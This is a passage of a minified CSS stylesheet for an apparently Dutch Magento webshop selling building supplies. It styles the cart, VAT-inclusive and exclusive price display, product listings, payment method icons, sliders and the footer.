BTW";font-size:.7em;white-space:nowrap}body.inclbtw .cart.table-wrapper .price-excluding-tax,body.exclbtw .cart.table-wrapper .price-including-tax,body.inclbtw #super-product-table .price-excluding-tax,body.exclbtw #super-product-table .price-including-tax{color:#aaa}.row.display-flex{display:flex;flex-wrap:wrap}.row.display-flex>[class*=col-]{display:flex;flex-direction:column}.row.cat-footer{margin-left:0;margin-right:0;margin-bottom:20px}.box-content-mc{width:100%;height:100%;overflow:hidden}.info-box .box-content,.lijst-box .box-content,.sm-box .box-content{position:relative;overflow:hidden;width:100%;display:table;background:#000;background-size:100% 100%;padding:15px 25px;height:150px}.info-box .box-content .box-content-container,.lijst-box .box-content .box-content-container,.sm-box .box-content .box-content-container{display:table-cell;width:75%;text-align:left;vertical-align:middle;z-index:2;position:relative}.box-content-container strong{color:#f4c341;font-size:24px;line-height:1em;font-weight:900;line-height:24px;text-transform:uppercase;display:block;white-space:nowrap}.box-content-container>span{font-size:14px;color:#fff;line-height:1.2em;display:block}.box-content-container strong,.box-content-container span{width:calc(100% - 75px);float:left}.info-box .box-content{background:#040406;background-size:auto}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:20px;border:2px solid #fff;width:60px;height:60px;font-size:30px;line-height:60px;text-align:center;color:#f4c33e;float:left;margin:0 15px 0 0}.cms-static-home-content{background-color:#f5f5f5;padding:60px 0}.home-content{margin-top:50px;margin-bottom:0;display:inline-block}.home-content h1,.cat-footer h3{font-weight:900;color:#000;font-size:26px;line-height:40px;margin:0 0 1em;text-transform:uppercase}.home-content h3.over-bouwbestel{font-weight:900;color:#000;font-size:26px;line-height:40px;margin:0 0 1em;text-transform:uppercase}.home-content img.img-responsive{width:100%}.home-content p,.cat-footer p{font-size:14px;color:#000;font-weight:300;line-height:18px;margin-bottom:1em}.home-content p.homebold,.home-content div p:first-child{font-weight:400}.info-kwa strong,.info-pri strong,.info-bou strong,.info-bez strong{font-size:16px;font-weight:700;color:#000;line-height:1.2em;margin-top:.5em;display:block}.home-content span.icon,.cat-footer span.icon,.overons span.icon{display:block;float:left;width:45px;height:45px;border:5px solid #000;box-sizing:content-box;border-radius:36px;background:url(../images/usp-icons.png)no-repeat #000;margin:0 10px 30px 0}.overons span.icon{margin:0 10px 10px 0}.home-content-icons{margin-top:50px}.cms-static-product-sidebar .home-content-icons div{display:block;float:none;clear:both}.cms-static-product-sidebar .home-content-icons strong{padding:.5em 0 1em}.info-pri span.icon{background:url(../images/usp-icons.png)no-repeat 100% 0 #000}.info-bez span.icon{background:url(../images/usp-icons.png)no-repeat 0 100% #000}.info-bou span.icon{background:url(../images/usp-icons.png)no-repeat 100% 100% #000}.info-box h2{font-weight:700;font-size:13px}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.ht-col1,.ht-col1 *,.ht-col2,.ht-col2 *,.ht-col3,.ht-col3 *{font-size:16px!important}.ht-col1{padding-top:10px;padding-bottom:10px}.ht-col1>span{color:#f4c33e;font-weight:900;display:inline-block;height:38px;line-height:38px;padding:0 8px;background:#000;background:linear-gradient(90deg,#000 0,#434242 100%);-ms-transform:rotate(-2deg);transform:rotate(-2deg)}.ht-col1>span>span{display:inline-block;-ms-transform:rotate(2deg);transform:rotate(2deg)}.ht-col2{padding-top:10px;padding-bottom:10px}.ht-col2 strong,.ht-col2 span,.ht-col3 strong,.ht-col3 span{display:block;line-height:20px}.ht-col2 span,.ht-col3 span{text-transform:none;font-size:14px!important}.ht-col3 strong{padding:10px 0;font-size:18px!important}.hfa{width:40px;height:40px;float:left;text-align:center;margin-right:15px}.account .hfa{width:40px;height:40px;float:left;text-align:right;margin-right:15px}.header-top .fa-star:before{color:#f4c341}span.htrev{color:#000}.hfa:before{position:relative;z-index:2;width:100%;height:100%;line-height:40px;text-align:center;color:#000;font-size:18px}.hfa:after{width:100%;height:100%;background:#fff;content:" ";display:block;border-radius:100%;position:absolute;left:0;top:0;z-index:1}.ht-col3 .nl-icon{padding:5px 0 5px 50px;background:url(../images/icon-bezorging.gif)no-repeat;margin:5px 0}.header-top strong{color:#000;font-weight:900}.header.links li{display:block;margin:0}.header-box .account{padding:10px 20px 15px 0;border-right:1px solid #cdcdcd}.switchbtw{padding-right:15px}.header-box.account .hfa{border-radius:100%;margin-right:10px}.header-box.account .hfa:after{background:0 0}.accountblock{position:relative;text-align:left;display:inline-block}.accountblock span.hello{font-weight:400;font-size:14px;line-height:20px;color:#000;padding:0}.accountblock strong{display:block;padding:0;background:0 0;color:#000;font-size:16px;line-height:20px;font-weight:900}.accountblock strong:after{font-family:FontAwesome;content:"\f078";color:#000;padding-left:5px;white-space:nowrap}.accountblock-wrap:hover ul.links{display:block}.accountblock .links{display:none;background:0 0;position:absolute;right:0;top:40px;z-index:99;padding-bottom:5px;background:#fff;padding-top:10px}.accountblock ul.links li{float:none;margin-top:0;margin-bottom:0;padding:5px 20px 0;text-align:right}.accountblock .links li a{display:inline;text-align:center;color:#000;font-size:14px;line-height:20px;font-weight:400;white-space:nowrap;text-decoration:underline}.accountblock .links li a:hover{text-decoration:none}.btn-heart{background-color:#000;position:absolute;right:-5px;top:0;padding:0;margin:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;height:20px;line-height:20px;width:20px;color:#fff;text-align:center}.btn-heart.fa-heart:before{content:"";width:42px;height:42px;display:block;background:url(../images/cart-bg.png)}.btn-heart .counter{color:#fff}.minicart-wrapper .cart-icon.icons span.fa:before{display:none;content:""}.header-box .minicart-wrapper .action.showcart .counter.qty{background-color:#000;position:absolute;right:-5px;top:0;padding:0;margin:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;height:20px;line-height:18px;width:20px;display:block}.header-box .minicart-wrapper .action.showcart .counter.subtotal{position:absolute;width:100%;bottom:-15px;left:0}.header-box .minicart-wrapper .action.showcart .counter.subtotal .price{color:#000}.header-box .minicart-wrapper .action.showcart .counter.qty.empty{display:none}.header-box .minicart-wrapper .action.showcart .counter.subtotal.empty{display:none}.sidebar .product-items .product-item-details{margin-left:0;padding-top:0!important}.sidebar .block .block-title.filter-title{margin-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown>.level0,.magicmenu .nav-desktop .level0 .cms-static-pages{top:auto}.magicmenu .nav-desktop .level0 .level-top-mega{padding:0 15px!important;left:0!important;width:100%}.magictabs .item .title,.btn-shop{border:1px solid #f7e6b9;color:#f4c341!important;display:inline-block;font-size:13px;font-weight:700;line-height:18px;padding:10px 20px 10px 18px;text-transform:uppercase}.magictabs .item.activated .title,.magictabs .item.activated .title:hover{color:#fff!important;background-color:#171717;border-color:#171717}.magictabs .item .title:hover,.btn-shop{color:#000!important;border-color:#333}.fa-shopping-cart:before{content:""}.fa-shopping-cart{width:56px;height:56px;display:block;background:url(../images/icon-winkelwagen.jpg);background-size:cover}.heartbtn .fa-shopping-cart{background:url(../images/icon-wenslijst.jpg);background-size:cover;width:40px;height:40px;margin-top:10px}button.slick-prev,button.slick-next{display:block;width:37px;height:37px;color:#fdc200!important;background-color:#000!important;border:1px solid #d0d0d0!important;left:auto!important;right:15px!important}button.slick-prev{right:55px!important;left:auto!important}.slick-prev:before,.slick-next:before{color:#fdc200!important;opacity:1!important}button.slick-prev:before{font-family:FontAwesome;content:"\f053"}button.slick-next:before{font-family:FontAwesome;content:"\f054"}button.slick-prev:hover:before,button.slick-next:hover:before{color:#fff!important}.slick-prev.slick-arrow:before{display:block;width:37px;height:37px!important;color:#fdc200!important;background:#000!important;border:1px solid #d0d0d0!important;content:"\f054"!important;line-height:37px;font-size:20px}.slick-next.slick-arrow:before{display:block;width:37px;height:37px!important;color:#fdc200!important;background:#000!important;border:1px solid #d0d0d0!important;content:"\f054"!important;line-height:37px;font-size:20px}.slick-slider .slick-arrow{height:38px!important;width:38px!important;margin:0;border:none!important;bottom:auto!important}.product-related-upsell .slick-slider .slick-arrow{top:-75px!important}#amrelated-block-1 .slick-slider .slick-arrow{top:-47px!important;bottom:auto!important;height:38px!important}.blog-post-view .post-view .post-bottom .related .products-related .product-items{grid-template-columns:unset}@keyframes alothemes{0%{transform:scale(0);opacity:0;visibility:hidden}to{transform:scale(1);opacity:1;visibility:visible}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-50px);transform:translateX(-50px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(50px);transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(50px);-ms-transform:translateX(50px);transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(50px);transform:translateY(50px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.home-right .content .box-content{background:url(../images/home-rightcol-bg.jpg)0 100% no-repeat #000101;max-height:340px;padding:30px 15px;text-align:center}.main-collection .content .box-content .subcribe .title{font-size:30px;color:#fcda1c;text-transform:uppercase;line-height:30px;font-weight:900;display:block;margin:0;padding-bottom:5px}a.btn-shop{background:url(../images/btnbg1.jpg)repeat-x #fcc724;border-radius:8px;border:3px solid #444545!important;display:block;font-size:16px;font-weight:700;color:#000;text-shadow:3px 3px 0 #fdea89,-1px -1px 0 #fdea89,1px -1px 0 #fdea89,-1px 1px 0 #fdea89,1px 1px 0 #fdea89!important;text-decoration:none;margin-bottom:5px}.home-slider a.btn-shop{display:inline-block;margin-top:15px}.main-collection .content .box-content .main-collection .last-block .content .box-content .subcribe .title{font-size:40px;color:#fff;font-weight:900;text-transform:uppercase;line-height:50px;padding:0}.main-collection .last-block .content .box-content .subcribe .title:after{bottom:-60px;left:4%}.cms-static-policy.policy{margin-bottom:30px}.widget.block.block-static-block.widget{margin-bottom:0}.sidebar .block .block-title,.col-left .magicproduct.mage-custom .item span,.accor-title{position:relative;margin:0 0 30px;padding:0;text-align:left;line-height:normal;font-weight:500}.accor-title{margin-bottom:0;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;font-size:18px;padding:0;line-height:normal;font-weight:400;color:#000;display:inline-block}.sidebar .block .block-title strong{font-size:18px;padding:0;line-height:normal;font-weight:400}.filter-options .filter-options-content{padding-bottom:0}.filter-options .filter-options-content .item{margin-bottom:0!important}.filter-options .filter-options-content .item a:first-child{border-top:0}.filter-options .filter-options-content .item a{line-height:1.5em;border:1px solid #ddd;text-transform:capitalize;border-bottom:1px solid #f0f0f0;position:relative;display:block;font-size:13px;border-top:0;margin:0;padding:10px 10px 10px 23px;text-align:left;text-decoration:none;text-shadow:none;color:#000;outline:none;background:0 0}.filter-options .filter-options-content .item a:hover{background:#fff;color:#f4c33e}.filter-options .filter-options-title{clear:both;padding:0;position:relative;line-height:30px;margin:0;display:block;text-align:left;text-transform:uppercase;font-weight:400;font-size:15px;color:#2a2a2a}.filter-options .count{float:right}dd.filter-options-content{margin-bottom:0}.narrow-by{position:relative}.slick-prev,.slick-next{border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}#backtotop:hover,#backtotop:hover .fa{background-color:#f4c341!important;color:#000!important}.policy{padding:0}.product-title span{font-size:22px;color:#2a2a2a;font-weight:400;display:inline-block;position:relative;text-transform:uppercase;line-height:40px}.product-title span:before{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;bottom:-11px;left:calc(50% - 10px)}.content-products{clear:both;margin:0 0 50px}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px)rotateY(180deg)}to{-webkit-transform:perspective(120px)rotateY(180deg)rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px)rotateX(0)rotateY(0);-webkit-transform:perspective(120px)rotateX(0)rotateY(0)}50%{transform:perspective(120px)rotateX(-3.14rad)rotateY(0);-webkit-transform:perspective(120px)rotateX(-3.14rad)rotateY(0)}to{transform:perspective(120px)rotateX(-180deg)rotateY(-3.14rad);-webkit-transform:perspective(120px)rotateX(-180deg)rotateY(-3.14rad)}}.page-products.catalog-category-view .category-view{display:table;width:100%;height:120px}.page-title-wrapper,.page-title-wrapper .right,.category-view .right{display:table-cell;text-align:left;vertical-align:middle}.page-title-wrapper .right,.category-view .right,.infotitle .right{color:#f4c33e;font-size:36px;line-height:.8em;text-transform:uppercase;float:none;background:#000;margin-top:0;margin-right:-30px;padding:0 15px 0 120px;position:relative}.infotitle .right{margin-right:0;padding-top:10px;padding-bottom:10px}.infotitle .right u strong{display:inline!important}.page-title-wrapper .right strong,.category-view .right strong,.infotitle .right strong,.cms-page-view.page-layout-1column .page-title-wrapper .right strong,.cms-page-view.page-layout-1column .category-view .right strong{font-size:36px;font-weight:900;display:block}.cms-page-view.page-layout-1column .page-title-wrapper .right u strong,.cms-page-view.page-layout-1column .category-view .right u strong,.infotitle .right u strong{font-size:14px;display:inline}.page-title-wrapper .right span,.category-view .right span,.infotitle .right span{font-size:24px;font-weight:900;display:block}.page-title-wrapper .right u,.page-title-wrapper .right u strong,.category-view .right u,.category-view .right u strong,.infotitle .right u,.infotitle .right u strong{font-size:14px;text-decoration:none;display:block;line-height:1.3em;text-transform:none}.category-view .right u{white-space:nowrap}.page-title-wrapper .right u strong,.category-view .right u strong{display:inline}.page-title-wrapper .right .fa,.category-view .right .fa,.infotitle .right .fa{font-size:40px;position:absolute;left:80px;margin-top:-5px}.infotitle .right .fa{top:10px;margin-top:0}.page-title-wrapper .right .fa{top:0}.catalogsearch-result-index .pagecrumbs-title{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900;background:0 0;text-align:center;display:block}.category-view .page-title-wrapper .page-title span,.pagecrumbs-title h1{color:#fff}.pagecrumbs-title h1{position:relative;z-index:2;margin-bottom:0;padding:0 25% 0 0;text-align:left;font-size:36px;line-height:36px;font-weight:900;color:#fcda1c;display:block}.pagecrumbs-title img,img#product-man{position:absolute;left:-50px;bottom:-10px;max-height:120%;width:auto;max-width:234px;z-index:1}.category-view,.contenttitle{background:#f4c33e;margin:0;position:relative}.payment-method-title label[for=biller_gateway]{width:calc(100% - 25px)}.payment-method-title label[for=biller_gateway]:before{content:'';display:block;background-image:url(data:image/svg+xml,%3Csvg%20id=%22Layer_1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20viewBox=%220%200%2045%2020%22%20style=%22enable-background:new%200%200%2045%2020%22%3E%3Cstyle%3E.st0%7Bfill:%23ddd%7D.st1%7Bfill:%23012b28%7D.st2%7Bfill:%23fff%7D.st3%7Bfill:%23049483%7D.st4%7Bfill:%2300ab97%7D%3C/style%3E%3Cg%3E%3Cpath%20class=%22st1%22%20d=%22M42.7%2020H2.3C1%2020%200%2019%200%2017.7V2.3C0%201%201%200%202.3.0h40.5C44%200%2045%201%2045%202.3v15.5C45%2019%2044%2020%2042.7%2020z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20class=%22st2%22%20d=%22M17%2012.3l.1%201.3h-1.5V6.4H17v3.5c.2-1.2%201.4-1.5%202.6-1.5%201.4.0%202.6%201.1%202.6%202.7.0%201.6-1.2%202.7-2.8%202.7C18.3%2013.7%2017.3%2013.4%2017%2012.3zM20.9%2011c0-1-.7-1.6-1.8-1.6-.9.0-1.8.6-1.8%201.6s.8%201.6%201.8%201.6c1.1.0%201.8-.6%201.8-1.6z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M22.7%207c0-.5.3-.8.9-.8.5.0.9.3.9.8.0.6-.3.8-.9.8C23.1%207.8%2022.7%207.5%2022.7%207zM22.9%208.6h1.4v5h-1.4v-5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M25%206.5h1.4v7.2H25V6.5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M27.1%206.5h1.4v7.2h-1.4V6.5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M29.1%2011.1c0-1.6%201.2-2.7%203-2.7%201.8.0%203%20.9%203%202.3v.8h-4.6c.2.8.8%201.2%202.1%201.2%201.2.0%201.7-.3%202.3-.6v1.2c-1%20.4-1.5.5-2.8.5C30.3%2013.8%2029.1%2012.7%2029.1%2011.1zM33.8%2010.9c0-.8-.7-1.3-1.7-1.3-.9.0-1.5.5-1.6%201.3h3.3z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M35.6%208.6h1.6l-.1.8s1-1%202.9-1v1.2c-2.1.0-2.9.7-2.9%202.3v1.7h-1.4v-5z%22/%3E%3Cg%3E%3Cpath%20class=%22st3%22%20d=%22M9.1%205.1H7c-1.1.0-2%20.9-2%202v4.2s0-1.7%202.1-1.7c.7.0%202.4.0%202.4.0%201.1.0%201.9-.9%201.9-2v0c0-1.4-1-2.5-2.3-2.5z%22/%3E%3Cpath%20class=%22st4%22%20d=%22M10.1%2015.1H7.4C6.1%2015.1%205%2014%205%2012.6V7.5s0%202.1%202.6%202.1c.8.0%203%200%203%200%201.3.0%202.4%201.1%202.4%202.5v0C12.9%2013.7%2011.7%2015.1%2010.1%2015.1z%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E);background-repeat:no-repeat;width:85px;height:35px;float:left;margin-top:-5px;margin-left:5px}#biller_gateway{margin-right:0!important}#biller_gateway:before{display:none!important}.payment-method-title label[for=banktransfer]:before{display:block;content:" ";width:63px;height:19px;background:url(../images/iban.png)no-repeat;background-size:63px 19px;float:left;margin-right:5px;vertical-align:middle;margin-top:-2px}.payment-method-title label[for=cashondelivery]:before{display:block;content:" ";width:16px;height:19px;background:url(../images/bouwdepot.png)no-repeat;background-size:16px 19px;float:left;margin-right:5px;vertical-align:middle;margin-top:-2px}.account .page-title-wrapper,.page-layout-1column .page-title-wrapper{padding:40px 30px}.account .contenttitle,.page-layout-1column .contenttitle{margin:15px 0}.category-view .category-description{margin:5px 0 0;position:relative;z-index:2;font-weight:400;text-align:left;border-top:2px solid #fcda1c;padding-top:15px;color:#fff}.page-products.catalog-category-view .page-title-wrapper{padding:15px 0}.infotitle{display:grid;grid-template-columns:5fr 3fr;grid-gap:0;grid-template-areas:".page-title-wrapper" ".right";align-items:center;justify-items:center}.infotitle .page-title-wrapper,.infotitle .right{width:100%;height:120px}.infotitle .page-title-wrapper h1,.infotitle .page-title-wrapper h1 span,.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:36px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.page-products.catalog-category-view .page-title-wrapper h1,.category-description-short{padding-left:30px}.category-view .page-title-wrapper h1 span{font-size:36px}.category-view .page-title-wrapper:before{content:"De hoogste kwaliteit";font-size:20px;font-weight:400;line-height:20px;text-transform:uppercase;padding:0 30px;text-align:left}.category-description-short{color:#000;width:80%;text-align:left;content:" ";display:block}.category-description-short a.category-description-short-link{color:#000;text-decoration:underline}.category-description-short a.category-description-short-link:hover{text-decoration:none}.category- .category-description,.category- .category-description *{color:#000}.cms-static-product-sidebar .whatsappblock,.cms-static-product-sidebar .outletblock,.cms-static-product-sidebar .betalenblock,.cms-static-product-sidebar .overons{padding:15px}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4{padding:0}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4:nth-child(2){padding:0 15px}.cms-static-product-sidebar .whatsappblock strong{display:block;width:100%;padding-bottom:5px}.cms-static-product-sidebar .whatsappblock span.wa-right{float:left;width:calc(100% - 80px);font-size:17px;line-height:1em}span.wa-right *{font-size:14px;color:#000}span.wa-right a{text-transform:uppercase;text-decoration:underline;font-weight:900;color:#000!important}span.wa-right a:hover{text-decoration:none}span.wa-right i{font-style:normal;text-transform:uppercase}span.wa-right u{text-decoration:none}span.wa-right u span{font-weight:700;padding-right:10px}.cms-static-product-sidebar .whatsappblock i.fa-whatsapp{height:65px;width:65px;float:left}.cms-static-product-sidebar .outlet-mc{margin-top:0}.cms-static-product-sidebar .fa-whatsapp:before{line-height:65px}.sidebar .overons{border:1px solid #f0f0f0}.sidebar .home-content{margin:0}.sidebar .home-content h1{margin:10px 0 1em;line-height:1}.sidebar .home-content h3.over-bouwbestel{margin:10px 0 1em;line-height:1}.sidebar .overons a,.post-list .post-content .post-read-more{font-size:16px;text-transform:uppercase;color:#000;padding:0 20px;line-height:43px;height:43px;font-weight:600;background:#f4c341;display:inline-block;margin-top:10px}.sidebar .overons a:hover,.post-list .post-content .post-read-more:hover{background:#000;color:#fff}.grid.products-grid .item img{width:100%;height:auto}.product-image-photo{display:inline-block}.cms-page-slide .slick-slide{position:relative;height:340px;background:url(../images/home-bannerbg.jpg)no-repeat #121212}.cms-page-slide .slick-slide img{position:absolute;right:20px;bottom:0;z-index:99}.products-grid .product-name{display:inline-block;margin:0;max-width:calc(100% - 65px);font-size:16px;text-overflow:ellipsis;overflow:hidden;line-height:normal;max-width:100%}.product-item-name .product-item-link{font-size:14px;line-height:1em;color:#000;font-weight:900;text-transform:uppercase;display:block;overflow:hidden;padding:0;text-decoration:none}.product-item-name .product-item-link{position:relative;z-index:3}#um-categories-viewmode .product-name .product-item-link{padding-right:50px;padding-left:10px}.sidebar .products-related .product-item-name .product-item-link{font-size:12px}#um-categories-viewmode{margin-top:25px}#um-categories-viewmode .title-block h2{font-weight:900;color:#000;font-size:20px;line-height:40px;margin:0 0 1em;text-transform:uppercase;border-bottom:1px solid #cdcdcd;padding:20px 0 10px}#um-categories-viewmode .product-item-details{background:#f4c341;padding:0;height:50px;display:table;position:relative;width:100%}#um-categories-viewmode .product-name{display:table-cell;line-height:1em;margin-bottom:0;vertical-align:middle;padding:0}#um-categories-viewmode .product-name .product-item-link{font-weight:600}#um-categories-viewmode .product-name:after{display:block;font-family:FontAwesome;content:"\f054";color:#fff;width:34px;height:34px;background:#eeaa24;line-height:34px;text-align:center;border-radius:34px;position:absolute;right:10px;top:calc(50% - 17px)}#um-categories-viewmode .product-item-info:hover .product-name:after{background:#2e2e2e}#um-categories-viewmode .product-item-info:hover .product-item-details{background:#000}#um-categories-viewmode .product-item-info:hover .product-item-details{color:#f4c341}@keyframes alo_themes{0%{transform:translateX(50px)scale(1,0);opacity:0;visibility:hidden}to{transform:translateX(0)scale(1,1);opacity:1;visibility:visible}}.paypal{margin:150px 0 50px!important;background:red}a.btn-shop:hover{text-shadow:none!important;color:#000!important}.item .actions-no .button.btn-cart,.list .item .action.tocart,button#product-addtocart-button{height:auto!important}button#product-addtocart-button{border:none;background:#f4c341;color:#000;font-weight:600;padding:0 15px;font-size:16px}button#product-addtocart-button:hover:before{background:url(../images/icon-cart-h.png)no-repeat 50%}button#product-addtocart-button span{font-size:16px;line-height:50px;padding-left:10px;text-transform:uppercase}button#product-addtocart-button:hover span{color:#f4c341}button#product-addtocart-button:before{top:auto}.product-items .product-item{float:left;width:auto!important}.page-layout-1column .product-items .product-item{}.ui-dialog{position:relative;z-index:99}.item .actions-no .button.btn-cart span,.list .item .action.tocart span{line-height:20px;padding-top:13px;padding-bottom:13px;padding-left:10px}.fotorama__stage__shaft{border:none}.products-grid .price-wrapper.price-excluding-tax{clear:none!important;display:inline;width:auto!important;line-height:30px;padding-left:0}.products-grid.products-related .price-wrapper.price-excluding-tax{line-height:14px}.product-item .price-box .price-label{}.product-view .product-shop .price-box .price-wrapper{display:block}.inclbtw .product-view .product-shop .price-box .price-wrapper{}.inclbtw .product-view .product-shop .price-box .price-wrapper .price-excluding-tax{}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:24px!important;line-height:1.2em}.minicart-items .product-item-pricing .price-container{float:left;width:100%}.minicart-items .minicart-price{float:left;padding-right:5px}.exclbtw .counter-subtotal-incl-tax,.inclbtw .counter-subtotal-excl-tax,.inclbtw .subtotal .price-excluding-tax,.exclbtw .subtotal .price-including-tax{display:none!important}.subtotal .price-excluding-tax .price,.subtotal .price-including-tax .price{font-weight:900}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price,.exclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-excluding-tax .price{font-weight:900;font-size:24px!important;line-height:1.2em}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price{display:inline}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-excluding-tax .price:before{content:"excl. btw: "}.exclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price:before{content:"incl. btw: "}.inclbtw .product-info-main .price-box .price-wrapper.price-excluding-tax .price,.exclbtw .product-info-main .price-box .price-wrapper.price-including-tax .price{font-size:14px!important;color:#aaa;font-weight:400;text-transform:uppercase}#super-product-table .price{font-size:14px!important}#super-product-table tbody tr{background:#f7f7f7;border-bottom:1px solid #d1d1d1}#super-product-table .price-excluding-tax,#super-product-table .price-excluding-tax[data-label]:before{font-size:12px!important}.product-view .product-shop .table-wrapper.grouped #super-product-table .price-box{}.product-info-price .price-box .old-price .price-container.price-final_price{display:inline;margin-bottom:0;border-top:none;border-bottom:none;padding:0}.product-info-price .price-box .old-price{margin:10px 0 0;line-height:20px;float:right}.product-info-main .price-box:after{clear:both;float:none;display:block;content:" "}#super-product-table .price-including-tax,#super-product-table .price-excluding-tax{font-size:14px!important}.product-info-main .price-box .old-price .price{color:#b4b4b4;font-weight:400}.product-view .product-shop .add-to-cart .items,.box-tocart .items,.product-shop .add-to-box .items{font-weight:100;border:none;color:#f4c341;background:#fef9ec;cursor:pointer;float:left;height:50px;line-height:45px;margin:0;padding:0;text-align:center;width:25%}.producttop{background:#fff!important;padding-left:0!important;padding-right:0!important}.producttop *{font-size:16px}.producttop .fa-star{color:#f4c341}.bundle-info .product-details .producttop{display:none}.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover,.box-tocart .items:hover,.box-tocart .items:hover fa{color:#000}.product-view .product-shop input.qty,.block-bundle-summary .product-details input.qty{background:#fff;border:none;background:#fef9ec;color:#2a2a2a;float:left;font-size:16px;font-weight:900;height:50px;text-align:center;width:100%!important}.product-view .product-shop input.qty{width:50%!important}.block-bundle-summary .product-details input.qty{width:70px!important}#product-options-wrapper .box-tocart label.label{display:none}.bundle-options-container .product-add-form .block-bundle-summary .fieldset{display:none}.bundle-options-container .bundle-options-container fieldset.fieldset{margin:0}#bundleSummary{float:left}#bundleSummary .producttop{display:none}#bundleSummary .title strong{font-weight:900;text-transform:uppercase;font-size:24px}#bundleSummary.field.qty{height:20px;display:block}#bundleSummary .actions.add-to-cart{margin-top:20px}#bundleSummary .bundle-info{float:left;width:100%}#bundleSummary .product-social-links,#bundleSummary .product-addto-links.add-to-links{display:none}#bundleSummary #product-addtocart-button{height:45px;padding:0 10px}#bundleSummary #product-addtocart-button span{padding:0}.bundle-options-container .block-bundle-summary>.title>strong{margin-top:0}#bundleSummary{padding:20px}.bundle-options-container .block-bundle-summary .bundle-summary{display:block;float:left;width:100%}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:900;color:#f4c341}.block-bundle-summary .label,.block-bundle-summary ul li{color:#000}.bundle-info .stock{display:none}/*#bundle-summary ul.bundle.items > li div > div{
	float:left;
	padding-right:10px;
}*/#bundle-summary ul.bundle.items>li div>div:after{content:","}#bundle-summary ul.bundle.items>li div>div:last-child:after{content:""}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);-webkit-transform:rotate(-360deg)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0);-moz-transform:rotate(-360deg)}}@keyframes rotate{0%{transform:rotate(0);transform:rotate(-360deg)}}.main-wrap-copyright{display:none}.footer-left{color:#000101}.footer-left p{margin-bottom:0}footer .footer-left p a{color:#000101;text-decoration:underline}.footer-right a{float:right}.footer-right img{padding-left:10px;text-align:right}a.keurmerklink{margin:0 auto;display:block;width:200px}a.keurmerklink img{width:200px;height:auto;margin-bottom:20px}body .footer-item .title{position:relative;display:block;font-size:16px;color:#fff;line-height:33px;text-align:left;font-weight:700;margin:0 0 20px;text-transform:uppercase;padding-left:40px}body .footer-item .title:before{display:inline-block;width:34px;height:33px;content:" ";background:url(../images/footer-icons.gif);position:absolute;top:0;left:0}body .footer-item .ftitle-2:before{background-position:100% 0}body .footer-item .ftitle-3:before{background-position:0 100%}body .footer-item .ftitle-4:before{background-position:100% 100%}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a,.footer-item .box-content .content a{font-size:14px;color:#fff!important;display:block;line-height:30px}.footer-item .fa-map-marker{display:none!important}.footer-item span.icon{width:30px!important;height:30px!important;border-radius:15px;background:#fff!important;padding:0!important;color:#000!important;text-align:center!important;line-height:30px;float:left;margin-right:5px}.footer-item .info{line-height:30px;padding-left:5px}.footer-item:first-child a{border-radius:5px;border:1px solid #f4c33e;display:inline-block!important;padding:5px;width:180px;font-weight:700;margin-bottom:5px}.footer-item:first-child 